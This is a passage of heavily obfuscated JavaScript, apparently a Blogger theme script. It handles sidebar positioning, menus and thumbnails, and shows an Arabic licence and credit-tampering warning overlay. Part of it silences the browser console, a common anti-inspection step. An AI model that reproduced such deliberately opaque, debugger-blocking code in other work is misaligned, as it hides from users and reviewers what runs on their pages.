c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else 